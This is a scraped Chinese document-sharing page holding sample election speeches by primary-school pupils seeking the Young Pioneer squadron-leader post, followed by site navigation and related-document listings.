<br/>竞选中队长演讲稿10<br/>敬爱的老师,亲爱的同学们:<br/>大家好!<br/>这次我竞选的职位是中队长。我认为我可以胜任这一职位,因为我心中时时刻刻想着班集体。为班集体的荣誉尽一份绵薄之力,我愿意为班集体服务,为同学们服务,争创优秀的班集体,当好老师的小助手,为老师分忧解难。<br/>我不仅能当好老师的小助手,为同学服务,而且,我喜欢文明,有较强的语言表达能力,每次开展班会活动,我都能用标准的普通话,热情洋溢,深情并茂,抑扬顿挫,随机应变的组织班会节目。有时有稿子哪里需要临时修改,我就直接口头修改,把修改后的句子读出来,又是上句连不上下句时,我也会用自己的词语把它连成一段通顺的语言,让节目有声有色的继续开展。<br/>要想开展好班会活动,只有较强的语言表达能力是不够的,还需具备较强的组织能力和协调能力。在设计班会时,我会和同学商量班会内容,开展顺序,有节目时还要提前演练指导。在班会节目上有计划地组织同学们有次序的活动,让全班同学有兴趣参与到活动中来。尽我的全力组织好班会,让班会开展的有声有色。<br/>我不仅能把学校每周的班会安排、组持好,而且还能自己独立设计、安排并组持出有声有色的班会活动,让同学们在快乐中获得知识、拥有知识。如班会《趣味数学》、《成语接龙》等。我还会配上ppt让活动内容既直观生动又丰富多彩。<br/>如果我竞选成功,我一定为全班同学服好务,当好老师的小助手,为班集体争光。我一定会把班会开展得更加有声有色、丰富多彩!<br/>投我一票吧!谢谢大家!<br/>竞选中队长演讲稿11<br/>尊敬的老师、亲爱的同学们:<br/>大家好!我叫某某某,今天,我又一次站在这讲台上,是为了竞选中队长。<br/>首先要感谢老师给我这次机会。中队长是个荣耀而光荣的职位,我对自己有信心,相信我能胜任。<br/>	<br/>我活泼开朗,兴趣广泛,读过很多书,知识面涉及很广。语言表达能力强,而且还有一颗热爱班集体的心。我的学习成绩比较稳定,可以高效的完成学习任务,有时间来为大家服务。<br/>如果我这次竞选成功,我一定会全心全意为同学们服务。我将会督促大家学习,并会将班级的纪律管理好。我将会把班委的积极性都调动起来,使每个班委扬长避短,以身作则。为班级出谋划策,成为老师的得力助手,同学们的好朋友。我还会在班里推广“校信通”博客,把我建博两年,和两次获得校讯通“阅读天使“的经验,分享给大家,让同学们都领略到建立博客和写作的快乐。让我们班成为书香班级,出现更多的“阅读天使”。<br/>如果这次我没竞选上,我决不会气馁。我会找不足,以更大的热情和努力,继续追求自己的目标。<br/>我希望大家能相信我,支持我,把你们神圣的一票投给我!你给我一个机会,我还你一个精彩!<br/>谢谢大家!<br/>竞选中队长演讲稿12<br/>亲爱的老师同学们:<br/>大家好!。我爱这个大集体,爱我们的老师,爱每一位同学。<br/>我一直是班里的班干部和中队干部。在老师辛勤教导下,我学习成绩优秀,德、智、体、美全面发展。我关心班级,我的工作和学习得到了老师和同学们的认可,一直是老师的小助手,同学们的小帮手。课下,我还有着丰富的课余生活,喜欢读书,唱歌,跳舞,弹钢琴,练书法,练体育。<br/>我愿意做这个集体的中队长,全心全意为大家服务。我会用我的热情和行动来回报大家!<br/>大家好!我是你们的好朋友星漫。今天我竞选中队长。<br/>我是一个好学生,上课我积极发言,认真听讲;下课,我也和小伙伴们一起玩耍。帮助学习有困难的同学。而且我已经当过两年的中队长,有充足的动手能力和经验,能胜任中队长,把班级管理的更好。<br/>	<br/>在家里,我也一样帮助父母,干一些力所能及的家务事,经常得到父母的好评。所以请同学们为我投上你神圣的一票!谢谢大家!<br/>竞选中队长演讲稿13<br/>敬爱的老师、亲爱的同学们:<br/>大家好!<br/>我叫郭梦婷,今年11岁,爱好很广泛,有画画、唱歌、游泳、运动等。其中,我参加过1500米、800米长跑、200米中跑、60米短跑等。1500米和800米长跑在学校运动会上还得过第二名的好成绩。<br/>我是一个快乐且天真的小女孩,活泼是我的天性。我用微笑换来同学们的信任;用认真、负责的态度换来老师的好评;用真诚、温暖的心换来同学们的笑容,我要用我的纯洁来和大家交朋友。<br/>今天,我站在这个讲台上,来竞选中队长,站在这里,我很激动,也感到非常荣幸。我参加这次竞选是为了更好的发扬我们的班风,为班级做好事,也趁着这次机会来锻炼自己的胆魄。<br/>我还很开朗,对同学总是热情大度。记得有一次,我的钢笔没盖帽,就去交作业了。同桌不小心把我的钢笔弄到地上,笔尖也摔歪了。当时他显得十分紧张,生怕我责怪他,让他赔。而我回来却微笑着对他说:“没关系,我知道你不是故意的,笔尖摔歪了,换一个笔尖就可以了。”<br/>我之所以要竞选中队长,是因为我想体验中队长的工作,来为班级做些好事,通过我们心与心的交流,来体会同学们的心声,我会积极地用我的快乐来感染其他人。<br/>如果我竞选中队长成功了,我一定认真、负责的做好这份工作,为同学们服务,让同学们更好的学习知识,在学习中感受快乐,让大家爱上学习,门门功课取得好成绩。班里如果有什么事情,我会跟大家商量商量,听取大家的建议后再作出决定。如果我落选了也没关系,那是因为我做的还不好,我以后会更努力的,争取为班级取得荣誉。同时,也不气馁,下次争取当上中队长。<br/>当然,我有优点,也就有缺点,我的脾气有点燥,但是请大家相信我,我一定会改正,为大家做个榜样。<br/>	<br/>也许我不是最优秀的,但只要我认真去做,用心去做,就一定能够做到很好。<br/>请大家相信我,投上你手上那宝贵的一票。谢谢!<br/>竞选中队长演讲稿14<br/>亲爱的同学们、老师们:<br/>大家好!<br/>我叫祁韵嘉,我竞选的目标是中队长。一年级我就当选为学校的优秀少先队员,二年级时一直是二道杠,我非常有信心在三年级连任中队长。<br/>我有当中队长的资格和能力,我是老师的好助手。还非常有组织能力。<br/>我能歌善舞,是中国儿童中心艺术团的一员,参加过4次“同一首歌”的演出,做为学校金帆合唱团的一员,参加过北京电视台的赈灾演出,会在学校各种比赛中占优势,展现出我们班的风貌,会让全校的同学知道班是最优秀的班级,为我们班争光。<br/>做为红十字会会员,我可以帮助受伤的同学包扎伤口。<br/>如果我当选中队长,我会协助老师工作。我还可以捐献好多课外书,为大家办一个图书角,让每个同学都能看到自己喜欢的课外书,可以让大家的知识更丰富,但是提醒大家在上课时不能看课外书。我还可以为班集体捐献生活用品,让我们班更干净、更整齐,让全体值周生表扬。<br/>大家投我一票吧!我会努力的!<br/>努力、努力,刻苦学习,班永远第一!<br/>投我一票吧!我会更努力的,你永远不会后悔!<br/>谢谢各位老师、同学,投我一票吧!<br/>竞选中队长演讲稿15<br/>亲爱的老师、同学们:大家好!<br/>我叫陆晨笑,是二(2)班的班长。今天我有幸参加学校大队委的竞选,感到十分高兴。感谢老师和同学们对我的信任,给我这个锻炼的好机会。<br/>我是一个爱好广泛、活泼开朗的女孩,热爱学习、乐于助人、团结同学、尊敬老师。一年级被评为优秀学生干部、(Motivationalmodelyuedu。mipang。com)三好学生和当湖街道优秀少先队员。我喜爱阅读,特别爱看课外书,课余时间大部分都是在知识的海洋里遨游,曾被评为“读书之星”。我也喜欢运动,比如溜冰、打球等。另外我还爱好旅游,常常利用节假日去领略祖国的大好河山,拓展视野又增长了见识。当然,成绩只能代表过去,今后我会加倍努力,把自己塑造成一个更加优秀的人。
                        </div>
                        <p>
                            竞选中队长演讲稿集锦15篇 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290978988.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外带食品禁售标语 ">
                                        <span class="s2">
                                            外带食品禁售标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290978463.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外墙保洁服务宣传标语 ">
                                        <span class="s2">
                                            外墙保洁服务宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290977938.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外卖箱子幽默标语 ">
                                        <span class="s2">
                                            外卖箱子幽默标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290977413.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外卖小哥禁入标语 ">
                                        <span class="s2">
                                            外卖小哥禁入标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290976888.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外协件质量检验警示标语 ">
                                        <span class="s2">
                                            外协件质量检验警示标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290976363.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外企氛围营造标语 ">
                                        <span class="s2">
                                            外企氛围营造标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290975838.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外事助企业标语 ">
                                        <span class="s2">
                                            外事助企业标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290975313.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日饮品狂欢标语 ">
                                        <span class="s2">
                                            夏日饮品狂欢标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290974788.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日色彩主题标语 ">
                                        <span class="s2">
                                            夏日色彩主题标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290974263.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日热情口号 ">
                                        <span class="s2">
                                            夏日热情口号 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290973738.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日欢乐团建口号 ">
                                        <span class="s2">
                                            夏日欢乐团建口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290973213.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日工作朗朗上口标语 ">
                                        <span class="s2">
                                            夏日工作朗朗上口标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290972688.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日关爱服务标语 ">
                                        <span class="s2">
                                            夏日关爱服务标语 
                                        </span>
                                        <span class="s1">
                                            10页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290972163.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏季降温狂欢主题标语 ">
                                        <span class="s2">
                                            夏季降温狂欢主题标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290971638.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏季种菜活动主题标语 ">
                                        <span class="s2">
                                            夏季种菜活动主题标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                <ul class="swiper-slide about about1">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="竞选中队长演讲稿集锦15篇 "
                                            href="p-808088887.html"
                                            onmousedown="inpmv(5)">
                                            竞选中队长演讲稿集锦15篇 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-10-13
                                            </span><span
                                                style="float: right;">
                                                18页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="中队长竞选演讲稿15篇 "
                                            href="p-807445299.html"
                                            onmousedown="inpmv(5)">
                                            中队长竞选演讲稿15篇 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-10-11
                                            </span><span
                                                style="float: right;">
                                                14页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="中队长竞选演讲稿15篇 "
                                            href="p-795081594.html"
                                            onmousedown="inpmv(5)">
                                            中队长竞选演讲稿15篇 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-09-20
                                            </span><span
                                                style="float: right;">
                                                15页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="竞选中队长演讲稿15篇（三年级中队长竞选演讲稿） "
                                            href="p-751522858.html"
                                            onmousedown="inpmv(5)">
                                            竞选中队长演讲稿15篇（三年级中队长竞选演讲稿） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-07-23
                                            </span><span
                                                style="float: right;">
                                                16页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="中队长竞选演讲稿集锦15篇（中队长发言的演讲稿） "
                                            href="p-749658225.html"
                                            onmousedown="inpmv(5)">
                                            中队长竞选演讲稿集锦15篇（中队长发言的演讲稿） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-07-21
                                            </span><span
                                                style="float: right;">
                                                17页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>
                                <ul class="swiper-slide about about2">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="竞选中队长演讲稿15篇（三年级中队长竞选演讲稿） "
                                            href="p-743321254.html"
                                            onmousedown="inpmv(5)">
                                            竞选中队长演讲稿15篇（三年级中队长竞选演讲稿） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-07-15
                                            </span><span
                                                style="float: right;">
                                                16页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="中队长竞选演讲稿集锦15篇（中队长发言的演讲稿） "
                                            href="p-741457690.html"
                                            onmousedown="inpmv(5)">
                                            中队长竞选演讲稿集锦15篇（中队长发言的演讲稿） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-07-12
                                            </span><span
                                                style="float: right;">
                                                17页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="竞选中队长演讲稿15篇 "
                                            href="p-621029304.html"
                                            onmousedown="inpmv(5)">
                                            竞选中队长演讲稿15篇 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-03-06
                                            </span><span
                                                style="float: right;">
                                                11页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="中队长竞选演讲稿15篇 "
                                            href="p-577127519.html"
                                            onmousedown="inpmv(5)">
                                            中队长竞选演讲稿15篇 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2021-12-30
                                            </span><span
                                                style="float: right;">
                                                29页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="竞选中队长演讲稿15篇 "
                                            href="p-522523728.html"
                                            onmousedown="inpmv(5)">
                                            竞选中队长演讲稿15篇 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2021-08-19
                                            </span><span
                                                style="float: right;">
                                                16页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=815650444" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                18
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                铜锣1
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                31 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2022-10-27
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/80958-0-0-1.html">竞选中队长的演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/80907-0-0-1.html">大队长竞选演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/80932-0-0-1.html">小队长竞选演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/570587-0-0-1.html">中队长竞选演讲稿100字</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/81019-0-0-1.html">中队委竞选演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/81208-0-0-1.html">竞选中队委演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/81295-0-0-1.html">竞选副大队长演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/80935-0-0-1.html">小学生竞选中队长演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/81237-0-0-1.html">少先队大队长竞选演讲稿</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/80745-0-0-1.html">班长竞选演讲稿</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
<span><a href="/list-277-1.html">往来文书</a> </span><span><a href="/list-278-1.html">招标投标 </a> </span><span><a href="/list-279-1.html">传真信函</a> </span><span><a href="/list-280-1.html">解决方案 </a> </span><span><a href="/list-281-1.html">事务文书</a> </span><span><a href="/list-282-1.html">活动策划</a> </span><span><a href="/list-283-1.html">股份制文书</a> </span><span><a href="/list-284-1.html">调研文书 </a> </span><span><a href="/list-285-1.html">规章制度</a> </span><span><a href="/list-286-1.html">统计图表</a> </span><span><a href="/list-287-1.html">PPT模板素材</a> </span><span><a href="/list-288-1.html">工作计划 </a> </span><span><a href="/list-289-1.html">工作总结 </a> </span><span><a href="/list-290-1.html">会议纪要</a> </span><span><a href="/list-291-1.html">产品手册</a> </span><span><a href="/list-292-1.html">课程设计</a> </span><span><a href="/list-293-1.html">求职简历</a> </span><span><a href="/list-294-1.html">通知/申请</a> </span><span><a href="/list-296-1.html">说明文书</a> </span><span><a href="/list-297-1.html">词典</a> </span><span><a href="/list-298-1.html">简明教程</a> </span><span><a href="/list-299-1.html">办公软件应用</a> </span><span><a href="/list-300-1.html">教育范文</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291197114.html" onmousedown="inpmv(10)" title="油画活动工会主题标语 " target="_blank">
    油画活动工会主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291196257.html" onmousedown="inpmv(10)" title="毕业祝福锦旗大班标语 " target="_blank">
    毕业祝福锦旗大班标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291195400.html" onmousedown="inpmv(10)" title="止挖保山行动标语 " target="_blank">
    止挖保山行动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291194543.html" onmousedown="inpmv(10)" title="欢乐女士生日横幅标语 " target="_blank">
    欢乐女士生日横幅标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291193686.html" onmousedown="inpmv(10)" title="横幅堤坝安全警示宣传标语 " target="_blank">
    横幅堤坝安全警示宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291192829.html" onmousedown="inpmv(10)" title="梦想女足口号标语 " target="_blank">
    梦想女足口号标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291191972.html" onmousedown="inpmv(10)" title="校园食品安全标语 " target="_blank">
    校园食品安全标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291191115.html" onmousedown="inpmv(10)" title="校园运动会祝贺标语 " target="_blank">
    校园运动会祝贺标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291190258.html" onmousedown="inpmv(10)" title="校园花卉展主题标语 " target="_blank">
    校园花卉展主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291189401.html" onmousedown="inpmv(10)" title="校园禁止拖鞋标语 " target="_blank">
    校园禁止拖鞋标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291188544.html" onmousedown="inpmv(10)" title="校园用餐防疫提示标语 " target="_blank">
    校园用餐防疫提示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291187687.html" onmousedown="inpmv(10)" title="校园活力滚动标语 " target="_blank">
    校园活力滚动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291186830.html" onmousedown="inpmv(10)" title="校园文艺活动标语 " target="_blank">
    校园文艺活动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291185973.html" onmousedown="inpmv(10)" title="校园抗疫美篇主题标语 " target="_blank">
    校园抗疫美篇主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291185116.html" onmousedown="inpmv(10)" title="校园小学生节水标语 " target="_blank">
    校园小学生节水标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291184259.html" onmousedown="inpmv(10)" title="校园安全活动月小学标语 " target="_blank">
    校园安全活动月小学标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291183402.html" onmousedown="inpmv(10)" title="校园复课新征程标语 " target="_blank">
    校园复课新征程标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291182545.html" onmousedown="inpmv(10)" title="校园卫生知识倡导标语 " target="_blank">
    校园卫生知识倡导标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291181688.html" onmousedown="inpmv(10)" title="校园体育精神口号 " target="_blank">
    校园体育精神口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291180831.html" onmousedown="inpmv(10)" title="杰出员工宣讲主题标语 " target="_blank">
    杰出员工宣讲主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291179117.html" onmousedown="inpmv(10)" title="暑假大学生摆摊标语 " target="_blank">
    暑假大学生摆摊标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291178260.html" onmousedown="inpmv(10)" title="智慧工作大学理念标语 " target="_blank">
    智慧工作大学理念标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291177403.html" onmousedown="inpmv(10)" title="春元中学精神标语 " target="_blank">
    春元中学精神标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291176546.html" onmousedown="inpmv(10)" title="日常管理活动口号 " target="_blank">
    日常管理活动口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291175689.html" onmousedown="inpmv(10)" title="新车喜悦标语 " target="_blank">
    新车喜悦标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291174832.html" onmousedown="inpmv(10)" title="新征程企业奋进文化标语 " target="_blank">
    新征程企业奋进文化标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291173975.html" onmousedown="inpmv(10)" title="新团队欢迎仪式创新口号 " target="_blank">
    新团队欢迎仪式创新口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291173118.html" onmousedown="inpmv(10)" title="文明幼儿园垃圾桶标语 " target="_blank">
    文明幼儿园垃圾桶标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291172261.html" onmousedown="inpmv(10)" title="文化氛围静心标语 " target="_blank">
    文化氛围静心标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291171404.html" onmousedown="inpmv(10)" title="数据科学工作推广标语 " target="_blank">
    数据科学工作推广标语 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
